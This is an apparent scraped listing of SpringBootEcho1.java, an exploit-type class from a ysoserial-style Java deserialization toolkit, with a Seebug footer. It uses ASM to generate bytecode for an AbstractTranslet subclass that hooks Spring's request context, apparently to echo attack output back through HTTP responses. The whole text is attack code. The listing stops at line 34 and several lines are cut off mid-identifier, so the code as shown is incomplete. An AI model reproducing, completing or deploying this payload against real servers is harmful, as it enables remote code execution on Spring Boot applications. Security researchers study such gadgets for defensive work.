 src > main > java > yso > payloads > exploitType > SpringBootEcho1.java
1 package yso.payloads.exploitType;
2
3
4 import org.objectweb.asm.*;
5 import yso.payloads.annotation.Authors;
6 import yso.payloads.annotation.Dependencies;
7
8 @Authors({ Authors.POTATSO })
9 @Dependencies({ "springboot:springboot:all" })
10 public class SpringBootEcho1 implements Opcodes, EXP {
11
12 ····public static byte[] dump() throws Exception {
13 ········ClassWriter cw = new ClassWriter(0);
14 ········FieldVisitor fv;
15 ········MethodVisitor mv;
16 ········AnnotationVisitor av0;
17 ········cw.visit(V1_7, ACC_PUBLIC + ACC_SUPER, "spring", null, "com/sun/org/apache/xalan/internal/xs
18 ········cw.visitSource("spring.java", null);
19 ········{
20 ············mv = cw.visitMethod(ACC_PUBLIC, "<init>", "()V", null, null);
21 ············mv.visitCode();
22 ············Label l0 = new Label();
23 ············Label l1 = new Label();
24 ············Label l2 = new Label();
25 ············mv.visitTryCatchBlock(l0, l1, l2, "java/lang/Exception");
26 ············Label l3 = new Label();
27 ············mv.visitLabel(l3);
28 ············mv.visitLineNumber(15, l3);
29 ············mv.visitVarInsn(ALOAD, 0);
30 ············mv.visitMethodInsn(INVOKESPECIAL, "com/sun/org/apache/xalan/internal/xsltc/runtime/Abstra
31 ············mv.visitLabel(l0);
32 ············mv.visitLineNumber(17, l0);
33 ············mv.visitMethodInsn(INVOKESTATIC, "org/springframework/web/context/request/RequestContextH
34 ············mv.visitTypeInsn(CHECKCAST, "org/springframework/web/context/request/ServletRequestAttr
Seebug